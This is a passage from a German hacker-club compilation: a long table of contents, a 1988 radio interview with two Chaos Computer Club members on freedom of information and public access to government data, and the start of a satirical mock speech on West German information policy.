


Inhaltsverzeichnis



| | |
|--|--|
| 004 Alles retour | 010 Daten raus - umsonst und sofort |
| 012 Bericht zur Lage der Nation im geteilten FIZ-Deutschland | 017 Chaos Talks |
| 023 Chaos Computer Club sucht Mitarbeiter | 028 DER WUNDERRECHNER |
| 029 Hacker in Haft: "Die Zeit des Indianer-Spiels ist zu Ende" | 031 DATEN -- AUFGUCHT UND PFLEGE |
| 046 Hilfe unser Roboter ist liebeskrank | 047 "Die Technik in die Schranken weisen" |
| 051 Fishwagons and smart-alecs | 053 Computerviren aus Israel |
| 053 Keine Geheimnisse mehr | 053 Tracking a Rock Group By Computer |
| 054 Soviet Computer Technology | 055 The Gorbachev Network |
| 056 US. Computer Vandals Learn to Program Havoc | 059 Minus Delta talks |
| 076 Der nächtliche Daten-Einbruch | 076 Hacker schädigten Japan |
| 076 Restaurant mit Video | 076 Computer-Störung bei der Bahn sorgte für Schlangen |
| 077 Killerprogramm - 1. Computer im Sterben | 077 OFFENSIVE LANGUAGE VIA COMPUTER |
| 078 Freedom Of Data Processing | 085 A whisper down the line |
| 086 Computer ein alter Herrenhut | 089 Ein Computerbuch für einen weiblichen Lernstil |
| 091 Computer Lib/Dream Machines | 092 EINE DATENBANK-ETHIK |
| 093 Steckbriefe zum Sammeln | 094 Ich habe auf EDV-Fachfrau umgeschult |
| 095 Stellenanzeige | 096 Ein Mailboxbetreiber erzählt |
| 105 Als der Blackout kam, half nur noch der Griffel | 106 Electronic Cottage on Wheels |
| 110 Batch magic | 114 Sattelite jamming for fun, profit and global suicide |
| 115 Holophonic Sound | 122 Telecommunications |
| 123 Strahlende Computer | 125 Computerkids "ganz normal" |
| 125 Ein (Alp-)Traum wird wahr: Geld aus dem Kopierer | 125 Hacker freigesprochen |
| 125 Hacker telefonierten zum Null-Tarif | 125 Telefone "senden" auch |
| 125 US-Kids: eher lustlos | 126 LANDESKRIMINALAMT BADEN-WÜRTEMBERG |

| | | | |
|-----|--|-----|--|
| 128 | UNIVERSITÄT DER BUNDESWEHR MÜNCHEN | 129 | UNTERSUCHUNGEN AN SPITZENPROGRAMMIEREN UND SPITZENTEAMS |
| 130 | TIMOTHY LEARY | 133 | UNTERRICHTSBLÄTTER DER DEUTSCHEN BUNDESPOST |
| 134 | MEGABRAIN | 140 | ...nachdrücklich empfohlen |
| 141 | EURO - NOTRUF | 141 | Strassburger Euro-Party |
| 142 | 520 DatensalTOS | 142 | CCC- Berlin: |
| 142 | Hilferuf | 142 | Poststandbesuch |
| 142 | Transit durch die DDR - Fehler beim BKA | 142 | Die Welt |
| 143 | Buchbesprechungen | 143 | Das Cursor Operation System COSY |
| 143 | Post Future? | 144 | Kurzmeldungen |
| 145 | Chaos Communication Congress'85 | 145 | Die Katze darf das... |
| 145 | Kurzmeldungen | 146 | Ausfall der Macht |
| 146 | Alltägliches Chaos | 146 | THE KIDS CAN'T WAIT - European Resolution |
| 146 | Kurzmeldungen | 147 | Allgemeine Hinweise bei staatlichen Ausfällen |
| 147 | Für MAILBOX-Betreiber und solche, die es werden wollen | 148 | Besuch bei der Post |
| 149 | Chaos Communication Congress '85 | 149 | Kurzmeldungen |
| 150 | Trara - die Post ist da! | 150 | Wo bitte gibts eine NUI? |
| 151 | Kurzmeldungen | 160 | Satzung des Chaos Computer Club |
| 161 | Bitnepp | 161 | CCC auf kommerziellen Boxen - Rückschlag für private Betreiber ? |
| 161 | Mailboxen im Btx-Wartesaal | 162 | Recht |
| 164 | Kurzmeldungen | 164 | NUI OFF |
| 165 | CCC-Mailbox | 166 | Chaos Communication Congress '86 |
| 166 | Chaos Computer Club | 166 | Modernes Opfer |
| 167 | Kongressfahrplan | 167 | Wo ist der CCC? |
| 168 | Funktion und Aufbau des Virus "RUSHHOUR" | 169 | An die Weltregierung |
| 169 | Mitgliederversammlung | 169 | THEMA HACKEN |
| 170 | Grünliche Computerstudie | 170 | Gummiertes Fest |
| 170 | MÜNZFERNSPRECHERTRICKS | 170 | Neue Gebühren |
| 170 | Strahlengefahr aus dem Telefon? | 170 | Staatliches Wanzenmonopol eingrichtet |
| 171 | ENTWICKLUNGSHILFE | 172 | Die Bratenschleuder |

| | | | |
|-----|--|-----|---|
| 172 | Postmodemballade | 173 | Bücher |
| 175 | IST Hack | 175 | PATEX-P: Auslösung |
| 176 | DPA hackt | 176 | Stellenanzeige |
| 176 | Strahlengefahr | 176 | Das PC-Virenforum |
| 177 | Virus-Grundlagen - Teil 1 | 177 | Virus Grundlagen - Teil 2 |
| 179 | Virus Grundlagen - Teil 3 | 179 | Virus Grundlagen - Teil 4 |
| 180 | Ansichten und Einsichten der Diskussion im PC-Virenforum | 180 | Haftungsrechtliche Fragen |
| 180 | Strafrechtliche Aspekte | 180 | Veröffentlichung von Computerviren |
| 181 | Für eine Handvoll Daten | 182 | BiFu |
| 182 | Quartierisch | 182 | Real Hacking |
| 182 | Schön wär's | 182 | WIKG |
| 182 | Wirtschaftsspionage | 183 | Elektronischer Schnellfick |
| 183 | NetzWorkShop - Ein Resümee | 183 | Praxis in der Erprobung |
| 183 | Voraussetzungen für Perspektiven | 185 | Zähl - Kunst |
| 186 | Reanonymisierungsprogramm | 186 | Schnellbahnfundsache |
| 186 | Volksquälung 1987: | 187 | Biodisketten |
| 187 | FF-Datenschutz | 187 | Diffuses aus der Welt der Hardware: |
| 189 | Messebericht CeBIT | 201 | Editorial (DS 21) |
| 201 | Hackermeetings - wichtige Termine '87 (DS 21) | 202 | Die Quatsch-Explosion |
| 206 | Historische Fehler | 206 | IFA Sysoptreffen |
| 207 | Real Programmers don't use PASCAL - Teil II | 207 | VirJus - Rechtliche Aspekte von Computerviren |
| 208 | Geld per Fingerabdruck | 208 | Grummel - Denkvorgänge made in Germany |
| 208 | Von Menschen und Mäusen | 211 | Editorial (DS 22) |
| 212 | Alles retour | 212 | Networking |
| 213 | Katz und Aus - Post klemmt Mailboxen ab | 213 | Die Knust und ihre Knüster |
| 214 | Btx-Nepp - Löschen ist gebührenpflichtig! | 214 | Computer und Kirche |
| 214 | Telex über BTX - Mit der Post ins Telex-Chaos | 215 | art wo? |
| 215 | Bildschirmtext, jetzt mit *CHAOS# | 215 | Die Hacker Charts (II) |
| 215 | Stiftung Datentest - Softwaredecoder für PCs | 216 | Radio K.A.O.S. |
| 216 | To DFÜ or not to DFÜ | 217 | Ein Brief aus Kairo |
| 217 | HICOM im Bundesdeutschen Polizeinetz | 217 | Tod kam mit dem Telefon |
| 218 | Mailboxen in den Kinderschuhen | 218 | Real Programmers don't use PASCAL |

| | | | |
|-----|--|-----|---|
| 221 | Editorial DS22 | 222 | Bits, Bugs & Vaxen |
| 223 | Die aktuellen Tarife für's Hacken | 226 | Bit-Dschungel in der SDI-Software |
| 227 | What to know about Data Travellers | 227 | Hack´n´Crack |
| 227 | Stop and Go | 228 | COMMUNITY COMPUTING ´87 |
| 228 | Hambulgel Hackel | 229 | BÜCHER |
| 229 | Humor | 229 | Das Mutantenkorps der Post |
| 230 | Raubkopieren | 231 | Goldenes Kalb |
| 232 | GEMEIN | 233 | KURZ VOR SCHLUSS |
| 233 | Termin | 233 | You should not... |
| 235 | Don't unk - funk | 235 | In einer Billstedter Küche kommt NDR 2 aus einem Topfdeckel |
| 235 | Editorial | 237 | Bit-Napping |
| 238 | AufgeDEct | 238 | CCC und NASA |
| 239 | Die internationale Hackerparty | 240 | Eine andere Ansicht |
| 240 | Merkwürdig | 240 | Congressredaktion |
| 241 | Begriffsvernebelung | 241 | Stiftung Modemtest |
| 242 | Goldesel streck Dich | 242 | KostNix |
| 243 | Grundlagen für den Einsatz neuer Technologien in den Geisteswissenschaften | 243 | Sicherheitsrisiken von Computersystemen |
| 245 | Congress Critic | 246 | BKA macht mobil |
| 247 | Ess Di Ai | 247 | Keine Chance für Hacker (hehe) |
| 248 | Geheime Nachrichten-Technik | 249 | Einladung an den Polizeipräsidenten |
| 249 | Geschenk-Abos gen Osten | 249 | Kurzmeldungen |
| 249 | Modem-Workshop auf dem CCC 87 | 251 | BKA unter Fahndungsdruck |
| 251 | Modemanschluß | 252 | Unglaublich aber wahr - Geschichten aus DATEX-P |
| 252 | La Razon | 253 | HyperNet - Xerox kündigt Hyper-Ethernet an |
| 253 | Münzprüfer | 254 | Daten raus umsonst und sofort! |
| 254 | Hallo Sysop | 255 | Die Gedanken sind frei aber wie steht,'s mit den Daten? |
| 256 | Freiheit für Daten | 257 | Die erste "Hackerbibi des CCC" |
| 258 | DER ELEKTRONISCHE KAMMERJÄGER | 258 | GENERALPROBE FÜR DAS JAHR 2000 |
| 258 | HEITER WEITER | 258 | LOOMPANICS |

| | | | |
|-----|---|-----|--|
| 258 | Medienexperimente - D-6941 Löhrbach | 258 | MENSCHEN - BÄUME - EROSIONEN |
| 259 | Chaos Computer Club | 259 | Chaos Communication Congress |
| 260 | Hacker Bibel 2 | | |

Alles retour

Datex-P20F ab August wieder preiswerter

Nun ist es amtlich: Wie das BPM mitteilt, wird zum 1. August wieder der alte Leistungsumfang beim Zugang zu Datex-P20F und zur Telebox angeboten. Die Post gibt als Grund technische Schwierigkeiten mit der neuen Netzstruktur an. Verkennen tun die Herren in Bonn und Darmstadt immer noch, daß der zum April geänderte Zugang und die damit verbundene Kostenstruktur eigentlicher Auslöser für den Rückgang der Nutzungszeiten in diesem Dienst sind. Der jetzt wieder preiswerte Zugang ist jedoch nur eine vorübergehende Erscheinung. Sobald die Post ihre Technik im Griff hat, wird alles wieder geändert und damit auch teurer. Bleibt zu wünschen, daß die Herren niemals fertig werden.

LS 23

Daten raus - umsonst und sofort

Zwei Stunden lang kommen täglich von 10 bis 12 auf SDR3 interessante Leute zu Wort wie der Hamburger Sexualwissenschaftler Wawerzonnek mit seiner These vom ... multiplen Orgasmus" » Am 4. Juni 1988 waren vom CCC Andy aus Hamburg und Bernd aus Heidelberg zu Gast bei Moderator Stefan Siller. In der zweiten Stunde ging es um social hacking.

M: Andy und Bernd, ihr gehört zum Chaos Computer Club. Dieser Club macht unter anderem dadurch Schlagzeilen, daß er so etwas wie das Eindringen in die NASA-Computer an die Öffentlichkeit bringt. Macht ihr das, um der NASA zu helfen? Paßt mal da auf, daß das nicht wieder passiert?

A: Da gibt es unterschiedliche Motivationen. Einmal gibt es die Motivation des Hackers, der macht das aus Spaß. Es ist natürlich auch ein Machtgefühl, wenn man mit seinem 500 Mark-Heimcomputer im Wohnzimmer sitzt und weiß, in den Staaten steht irgendwo ein Rechner und da ist man jetzt drin, da bewegt man jetzt auf einer Platine ein paar Bits umher. Das ist schon ein Wahnsinnsgefühl. Unsere Motivation, Schwachstellen aufzudecken bringt uns auch Probleme. Uns wird auch vorgeworfen, die Trüffelschweine der Software-Industrie zu sein, unter dem Motto: Wir nutzen unser Wissen aus, um die Welt dicht zu machen. Da müssen wir differenzieren: Wir wollen jetzt nicht irgendwie die totale Zugangskontrolle. Wir setzen einen ganz klaren Unterschied zwischen den Datenbereichen zum Beispiel des Militärs, die wie wir meinen, geschützt sein müssen. Auf der anderen Seite gibt es die Datenbanken, die für jedermann zugänglich sein sollten. Da fordern wir weltweiten freien Informationsfluß.

M: Zu welchen Datenbanken zum Beispiel?

A: Da gibt es viel Forschung, zum Beispiel Bioforschung.

M: Von privaten Firmen?

A: Von privaten Firmen, aber nicht nur. Auch von staatlicher Seite.

M: Die sagen natürlich: Wir stecken unser Geld da rein, das ist unsres.

A: Für die staatliche Seite haben wir das so formuliert: Wir fordern die maschinenlesbare Regierung. Mit Hilfe der Computer und der Netzwerke ist so was einfach möglich. Dadurch ist es möglich, Daten transparent zu machen. Diese Technologie existiert dazu. Es

ist nur die Frage, wie sie eingesetzt wird.

B: In dieser Beziehung sind die Bundesrepublik oder große Teile von Europa wirklich noch Entwicklungsland. Seit 1974 gibt es in Amerika das "Freedom of Information Act", das jeder Person in den USA erlaubt, Daten, die von der Öffentlichkeit in Regierungsstellen fließen, auch wieder abzufordern. Das beinhaltet Volkszählungsdaten, das beinhaltet aber auch Observationen. In den USA ist es sogar so, daß wenn man observiert wird und es mitbekommt, wie das bei der Joan Baez mal der Fall war, daß sie ihr gesamtes Dossier auf Grund des Freedom of Information Act" vom CIA zurückfordern konnte und daß ein Recht auf Einsicht in Umweltakten besteht. Es wird ja auch hier in der Bundesrepublik registriert, welche Firmen welche Stoffe wo einleiten und mit welcher Berechtigung. Diese Daten werden uns vorenthalten. Und der Ansatz, der jetzt mittlerweile auch von den Grünen und von der SPD gefordert wird, ist ein guter Ansatz, nämlich Einsicht in die Umweltakten. Es ist ja ganz klar: Handeln tut man auf Grund von Informationen; wer keine Informationen über die Welt hat, ist nicht in der Lage, in dieser Welt richtig zu agieren. Insofern ist es in einer Demokratie unumgänglich, daß alle Daten, die von der Regierung produziert oder von der Regierung gesammelt werden, der Öffentlichkeit auch wieder zugänglich gemacht werden.

M: Aber das ist ein sehr zweischneidiges Schwert. Bei manchen Daten kann ich mir vorstellen, daß es sinnvoll ist, wenn die Öffentlichkeit, wenn jeder Zugang zu diesen Daten hat. Bei anderen würde ich doch sehr den Datenschutz in den Vordergrund stellen.

A: Das sagen wir ja auch vollkommen klar. Wir fordern ja auch überhaupt nicht, daß zum Beispiel der militärische Abschirmdienst alle Daten, die er hat, auf den Tisch legt.

M: Meine persönlichen Daten sind ja auch was weiß ich überall gespeichert - bis zur Krankenkasse. Da will ich doch nicht, daß irgend jemand, der zufällig in dieses System rein kommt, erfährt, wann ich an welcher Krankheit gelitten habe. . .

A: Richtig, das ist vollkommen verständlich. Da setzen wir uns auch gar nicht dafür ein, daß diese Daten nun jeder bekommt. Aber im Moment ist es so, daß eigentlich alles gesichert wird- und das auch mehr schlecht als recht- und das ist, meinen wir, nicht der richtige Weg.

B: Man kann es ganz einfach definieren: Die Daten, die die Öffentlichkeit betreffen, müssen auch der Öffentlichkeit zugänglich gemacht werden. Wenn jetzt jemand sagt, er muß eine neue Umgehungsstraße bauen aus den und den Gründen, weil sich das zum Beispiel aus der Volkszählung ergibt, dann muß es doch auch möglich sein, daß diese Daten, auf Grund derer Regierungsentscheidungen getroffen werden, nachprüfbar sind. Diese Nachprüfbarkeit ist ein wesentliches Element der Demokratie und unserer freiheitlich demokratischen Grundordnung, daß Regierungsentscheidungen kontrollierbar sein müssen.

M: Aber das ist ja jetzt nichts, was sich jetzt erst durch das Computerzeitalter ergeben

hätte. Man könnte die Regierung ja auch dazu verpflichten, das in irgendeinem Buch zu veröffentlichen, ansonsten steht jeder ohne einen Computer außen vor.

A: Das ist richtig, aber die Entwicklung weist ja in Richtung elektronische Medien. Zum Beispiel: Die Bundesregierung ist auch Anbieterin im BTX-System. Und was sie da an Informationen bietet, ist - ich sag jetzt mal meine Meinung - eine Frechheit. Da kommt eigentlich nichts rüber, obwohl im Bildschirmtext die Möglichkeit besteht, daß jeder Bürger, der an dieses Bildschirmtextsystem angeschlossen ist, Informationen über irgendwelche Verhandlungen bekommt. Die technischen Voraussetzungen sind da und manchmal nicht da. Insofern ist es schon verständlich, aber auf Papiermedium ist das alles kompliziert und vor allem teuer. Aber auf den elektronischen Medien ist das sehr einfach, sehr billig und es könnte eingesetzt werden.

M: Aber nicht demokratisch, weil nicht jeder so ein Ding hat.

B: Da wollt ich grad noch mal drauf eingehen. Wir sind daran gewöhnt, daß es überall diese kleinen gelben Häuschen gibt, in denen man telefonieren kann. Wieso ist es so unvorstellbar, daß es gelbe Häuschen mit einem Computer drin gibt, wo man seine 5 Mark oder wieviel auch immer rein wirft, und dann die Möglichkeit hat, auf die Daten zuzugreifen. Man muß ja den Computer nicht selbst besitzen.

A: Das wollen wir an dieser Stelle auch mal klarstellen: Wir sind für eine Verkabelung der Welt. Aber über das Wie und Warum müssen wir uns noch mal unterhalten.

M: Ihr habt eben gesagt, wir fordern die Verkabelung der Welt. Unabhängig davon, ob ihr das fordert, wird es dazu kommen - der Weg dort hin ist wohl vorgegeben. Aber das eröffnet ja nun auch vielen unangenehmen Begleiterscheinungen Tor und Tür, wie zum Beispiel Wirtschaftskriminalität. Auf 15 Milliarden schätzt man jetzt schon den jährlichen Schaden. Und je mehr Leute sich ins Kabel hängen, desto größer ist die Wahrscheinlichkeit, daß manipuliert wird. Wir haben von dem Börsenmakler bei VW gehört, das ist ja auch über den Computer gelaufen. Läßt sich so was nicht verhindern, wenn die Sicherungen mal so gut werden, daß so was nicht mehr passiert?

B: Dies ist meiner Meinung nach einfach unwahrscheinlich, weil die Systeme von Menschen konzipiert werden, von Menschen betrieben werden und damit ganz einfach vom Prinzip her nicht sicher gemacht werden können. Das ist aber auch gar nicht so sehr der Ansatzpunkt. Wenn wir, wie Andy vorhin, von der Verkabelung der Welt reden, meinen wir damit nicht so sehr, daß sich alle Wirtschaftsunternehmen verkabeln, sondern wir haben eine ganz andere Perspektive, daß nämlich die Linken, sage ich jetzt mal so generell, sich eher technikfeindlich verhalten und es nicht begreifen, daß Computer für sie ein Medium sein können, das sie sehr sinnvoll einsetzen können. Um mal einen Begriff von Robert Jungk zu benutzen: Wir sind im Chaos Computer Club eine Zukunftswerkstatt. Wir denken über die Zukunft nach, über das, was man machen kann, um die Zukunft lobenswert zu gestalten. Und mittlerweile - zum Glück, kann man da sagen - begreifen auch die Bürgerinitiativen, daß sie Computer einsetzen können für ihre eigenen Zwecke.

Es gibt heute beispielsweise schon computer-überwachte Atomanlagen, wo die Bürgerinitiativen Meßgeräte aufbauen, die Daten sammeln und dann über Computer weitergeben. Und die Idee, die jetzt in München geboren wurde, ist, daß man alle Bürgerinitiativen, die sich mit Umweltschutz beschäftigen, miteinander vernetzt. Dazu muß man sagen: so positiv dieser Ansatz eigentlich ist, so verkennt er doch, was ein Computernetzwerk ist. Der Computer im Netzwerk ist ein Strukturverstärker, so will ich das mal nennen. Das heißt, er verstärkt eigentlich nur vorhandene Sozialstrukturen. Wenn Leute, die in ganz verschiedenen Städten sitzen, schon so nicht miteinander auskommen und nicht miteinander reden können, dann werden sie das mit dem Computer noch viel weniger können und es wird in die Katastrophe führen. Insofern muß, bevor da ein gut funktionierendes und effizientes Computernetz installiert werden kann, zuerst die notwendige Sozialstruktur geschaffen werden, damit die Leute dann auch in der Lage sind, den Computer sinnvoll zu nutzen. Das ist überhaupt ein generelles Problem, daß meiner Meinung nach in der Gesellschaft mit dem Computer so viel falsch läuft, weil der Computer sozusagen vorhandene Strukturen bei uns in der Gesellschaft verstärkt und - das muß man schon so sagen - das sind nicht immer sehr glückliche Strukturen. Wenn es darum geht, viel Geld zu verdienen und diese Strukturen der Gesellschaft da ist, dann verstärkt das der Computer und provoziert natürlich so was wie Computerkriminalität.

M: Im Moment noch kein sehr demokratisches Instrument, der Computer.

A: Ein Computer ist weder demokratisch noch undemokratisch. . .

M: Die Anwendung des Computers fördert im Moment noch nicht die Demokratie.

A: Ich will jetzt nicht anfangen, von der Regierung zu reden, aber was da eingesetzt wird bezogen auf die Offenheit gegenüber den Bürgern, kann man so sehen.

B: Die Struktur ist nicht dafür geeignet, daß der Computer wirklich demokratisch förderlich wäre. Es geht also zuerst darum, das Vorfeld zu bereiten, damit Computer für diese grundsätzlich demokratische Aufgabe genutzt werden können.

M: Du hast eben konkrete Projekte angesprochen, die jetzt unter den sogenannten Linken laufen, bei Umweltschutzverbänden. Versteht sich euer Blättchen, die Datenschleuder, auch als Medium für diese Projekte?

B: Es heißt ja, die Datenschleuder ist das wissenschaftliche Fachblatt für Datenreisende. Und in dem Sinne verstehen wir uns als Wissenschaftler. Wissenschaftler wird man nicht dadurch, daß man an irgendeiner Universität irgendeinen Abschluß macht, sondern Wissenschaftler ist der, der sich kompetent zu Sachen äußern kann. Dieses Wissen wollen wir sinnvoll einbringen und dazu benutzen wir verschiedene Medien. Das ist zum einen die Datenschleuder, die erscheint unregelmäßig. . .

A:...in Papierform. Das ist auch wichtig. Leute, die da nicht irgendwie mit ihrem Computer was machen, denen das auch zugänglich zu machen. Die Datenschleuder versteht sich

auch nicht so sehr als Fachblatt in dem Sinne, daß da die neusten technischen Dödelzecken ausgetauscht werden, sondern als Informationsblatt über - na sagen wir mal - den Stand der Entwicklung oder so.

B: Dann gibt es noch zusammenfassend die Hackerbibel - die erste Bibel mit Fortsetzung, der zweite Teil wird voraussichtlich zur Buchmesse verfügbar sein -, das ist eine Zusammenfassung von dem, was wir machen. Das ist nicht so sehr die Zukunftsperspektive, sondern "state of the art", darzustellen, wie weit wir im Moment sind.

(Und dann war die Sendezeit leider um...

Für die Hackerbibel Teil 2 wurde obiges, leicht redigiertes Gesprächsprotokoll angefertigt)



Dieter Schumacher

Bericht zur Lage der Nation im geteilten FIZ-Deutschland

Abstract

Es ist nicht genug zu wissen, man muß auch anwenden; es ist nicht genug zu wollen, man muß auch tun.

Johann(W)Wolfgang(W)Goethe

Herr Präsident, Herr Bibliotheksdirektor, Verehrte Körperschaften, Persönlichkeiten und Ministerialräte, Vertreter der Geistlichkeit und ideologieverwandter Berufe, Eminenzen, Resistoren, Impedanzen und Suszeptibilitäten, Rote und Schwarze, Realos und Fundis, Ruhegehaltsfähige Mitbürger und sonstige Beihilfeempfänger, Mittelständler und Existenzgründer, Liebe Online-Gemeinde!

Unsere diesjährige ökumenische Feierstunde für Kommerzielle und Nichtkommerzielle steht wieder unter einem Wort des Herrn (Helmut Kohl), der uns am 18.3.1987 in seiner Regierungserklärung zurief: Die Schöpfung bewahren - die Zukunft gewinnen - Online recherchieren!

Die Epistel des heutigen Tages steht geschrieben in Joh. 1,11: Im Anfang war das Paßwort, und das Paßwort war beim Host.

Die Kollekte am Ausgang ist bestimmt für die Hinterbliebenen derjenigen vom BMFT geförderten IVS-Neugründungen, die nach Ablauf des Förderungszeitraums noch keine schwarzen Zahlen schreiben. Sie wird der Liebe der Gemeinde empfohlen.

Dieser erste Bericht nach der Winterwahl des Jahres 1987 steht noch ganz unter den Nachwirkungen der Regierungsbildung und des mühsamen Ausklammerns echter inhaltlicher Aussagen in den Koalitionsvereinbarungen.

Während die Spitzensteuersätze und die Sicherheitsgesetze heftig umstritten waren, bestand Konsens darin, das laufende luD-Programm 85-88 über 1988 hinaus um weitere 4 Jahre zu verlängern und eine Fortschreibung erst in der nächsten Legislaturperiode vorzusehen. Es sei - so die einhellige Meinung der Verhandlungspartner - damals meisterhaft so ausgewogen ausformuliert worden, daß der überwiegende Teil der inhaltlichen Aussagen auch bis in die frühen 90er Jahre noch Bestand haben dürfte, auch bei dann veränderten Randbedingungen.

Es sei auch der Beamtenschaft des Bundes und der Länder nicht zuzumuten, nun in Kürze schon wieder den Streß einer derartigen Konsensbildungsstrapaze auf sich zu nehmen,

zumal sie vorerst auch noch für produktive Tätigkeiten zur Verfügung stehen müßten. Bis 1992 seien die zuständigen Damen und Herren dann hinreichend regeneriert und befördert, daß sie mit neuem Elan an das iuD-Programm zur Jahrhundertwende gehen könnten. Auch der bisher zuständige verdienstvolle beamtete Staatssekretär wurde vorsorglich in den einstweiligen Ruhestand versetzt, damit seine iuD-orientierte Dynamik diese Zeitpläne nicht unterwandert und damit er sich seinerseits ohne die Last des politischen Tagesgeschäfts auf die dann anstehenden Aufgaben konzeptionell vorbereiten kann.

Für eine Fortschreibung erst Anfang der 90er Jahre sprach auch der Umstand, daß dann die aktuellen Bevölkerungsdaten aus der jetzt laufenden Volkszählung auf den Tisch liegen, daß die Spätfolgen des Pillenknicks überschaubar werden und daß der Bundesminister für Wirtschaft seine Grundsatzüberlegungen abgeschlossen hat, so daß dann Bedarfsuntersuchungen auf gesicherter Grundlage erstellt werden können, für welche die nachgeordneten Institute bereits heute Personal vorhalten.

Im Bereich der inneren Sicherheit soll einvernehmlich ein Vermummungsverbot beim Recherchieren erlassen werden; die Koalitionäre sind der Ansicht, man solle nicht länger seine Freude über gefundene Hits der Öffentlichkeit vorenthalten. Eine Novellierung des Bundesdatenschutzgesetzes und des Verwaltungsverfahrensgesetzes soll auf Wunsch von Minister Zimmermann die Zusammenarbeit zwischen den FIZen und den Sicherheitsorganen verbessern; er verspricht sich von einer Überwachung der Recherchenthemen Hinweise auf recherchierende Verfassungsgegner. Schließlich wird das Gesetz über den militärischen Abschirmdienst sicherstellen, daß Ostblocksearcher bei uns keine SDI-Profile plazieren.

Der Bundesminister für Justiz mußte entgegen früheren Plänen im Amt bleiben, da er immer noch nicht den Eingangsdialog zu JURIS beherrscht, geschweige denn die Markteinführung. Ferner konnte die rechtzeitig vor der letzten Landtagswahl angekündigte Sitzung der JURIS GmbH nach Saarbrücken noch nicht vollzogen werden. Man hebt sich das jetzt für die nächste Wahl auf, um dann Anlaß für eine schöne pressewirksame Eröffnungsveranstaltung zu haben.

Mittelbar davon betroffen ist auch der weiterhin mit Spannung erwartete Termin für den Besuch des Staatsoberhauptes der Deutschen Demokratischen Republik: Herr Honecker möchte im Saarland nämlich auch einen Blick in JURIS tun und sich einmal online veranschaulichen, was einen Rechtsstaat ausmacht.

Auch der Bundesminister für Wirtschaft mußte aus iuD-Gründen im Amt bleiben, weil die von ihm seinerzeit vergebenen iuD-Studien nun noch erst implementiert werden müssen. Immerhin hat er mit diesen Studien erreicht, daß die damit beauftragten, ihm nachgeordneten Institute mittlerweile Grundkenntnisse im Recherchieren erwerben konnten. Die Erhebungen der Institute bei den sachkundigen Privatfirmen haben dort zu einem Verdienstaufschlag von einigen 10.000 DM geführt, die steuerlich nicht als außergewöhnliche Belastungen abgesetzt werden können.

Wie rasch der BMWi Studienerkenntnisse in Maßnahmen umsetzt, zeigt sich im Bereich der Informationsversorgung mittelständischer Unternehmen: Kaum hatte er erfahren, daß Mittelständler Informationen lieber am Stammtisch als am Terminal einholen, wurde der Beschluß gefaßt, den IVS des BMFT ein bundesweites Netz von Searchknelpen entgegenzusetzen. Dort sitzt während der Öffnungszeiten ein FIZ-Mitarbeiter mit Portable am Tresen und reicht OnlineRecords mit Pils oder Alt. Die Fakultät für Brauereiwesen der TU München in Weihenstephan erstellt derzeit die obligate Bedarfsanalyse. Hoppenstedt

reagiert sensibel auf diese Marktchance und bringt eine Kundenzeitschrift heraus unter dem Titel "Cogito, ergo bibamus".

Im Geschäftsbericht des BMZ wurde dem deutschen Volk abermals ein Minister zugemutet, der die Datenbanken SCAN-A-BID und CAB nicht kennt. Minister Klein leistete freilich zunächst einmal Entwicklungshilfe im Inland südlich des GOLEM-Äquators: Ein schon vom BMWi mit Fortbildungsstudien betrautes Wirtschaftsforschungsinstitut in München erhielt nun auch noch entgeltlich Gelegenheit, sich über Datenbanken mit Entwicklungsländerrelevanz sachkundig zu machen. Anders als der BMWi verfügte der BMZ jedoch zunächst eine öffentliche Ausschreibung, um bei den Insidern im Wege der kostenlosen Angebote Anregungen für die inhaltliche Ausgestaltung der Studie einzuholen. In seinem Amtseifer ist es freilich dem Minister entgangen, daß bei einer Ausschreibung nach VOL nach herrschender Lehre keine gemeinnützigen Auftragnehmer bedacht werden dürfen.

Derartigen fortgesetzten grob unbilligen Wettbewerbsverzerrungen zwischen öffentlichen und privaten Anbietern will der Bundesminister der Finanzen nunmehr einen Riegel vorschieben: Künftig wird nur noch unterschieden zwischen kommerziellen Anbietern 1. Art (öffentliche und gemeinnützige Institute, die keine Ahnung von Gemeinkosten haben) und solchen 2. Art, die ehrlich ihre Kosten ermitteln. Erstens erhalten bei Ausschreibungen pauschal einen Angebotszuschlag von 80%.

Nicht nur Minister Klein, sondern auch Rita Süßmuth zeigt eine zunehmende Sensibilität gegenüber Online-Diensten: Den zahlreichen Pfeifenrauchern in der Online-Szene hat sie ein sogenanntes Raucherterminal angekündigt, mit eingebautem Aschenbecher und Dunstabzugshaube. Mit diesem Equipment wird einerseits den Pipe Searchern die Lust am Recherchieren erhalten, während andererseits die nikotinarmen Rechercheure frei von Umweltbelastungen ihrem Gewerbe nachgehen können.

Sie legte ferner einen Bericht des Bundesgesundheitsamtes vor, wonach die in Onlinekreisen weit verbreiteten Search Aids unter epidemiologischen Gesichtspunkten unbedenklich sind. Diese Aids-Form kann zwar bei weniger robusten Searchern zu einer gewissen Immunschwäche gegen bestimmte Hosts führen. Es besteht jedoch kein öffentliches Interesse daran, diesen Personenkreis dagegen amtlich zu schützen.

Unbeschadet dessen werden sich künftig Searcher im Freistaat Bayern, sofern sie im öffentlichen Dienst beschäftigt sind, regelmäßig Aids-Reihenuntersuchungen unterziehen müssen.

Der Bundesminister für Forschung und Technologie nutzt die schöpferische Pause zwischen zwei IuD-Programmen zur Verbesserung der IuD-Rahmenbedingungen sowie zur Schaffung symbolträchtiger und marktfördernder Infrastruktureinrichtungen: Nachdem Pläne mißlungen waren, die GID FÜR 1 DM an einen Berliner Brotfabrikanten zu veräußern, wurden mittlerweile andere potente Anteilseigner gefunden, denen der Einstieg in die Gesellschaft durch außerordentliche Erträge auf Zeit geebnet wurde. Nun ist man dabei zu klären, mit welchen Aufgaben dieses Spezialistenteam betraut wird.

Die wirtschaftliche Stellung privater Informationsvermittler soll durch ein Berufsmonopol abgesichert werden, ähnlich wie sich auch bereits die Arbeitsämter, Ärzte, Anwälte und Apotheker vor unliebsamer Konkurrenz schützen. Danach soll Informationsvermittlung nur der betreiben dürfen, der von einer Industrie- und Handelskammer als qualifiziert angesehen und insoweit vereidigt wird.

Die Bonner Bannmeile um das Bundeshaus herum soll zu einer IVS-freien Zone erklärt

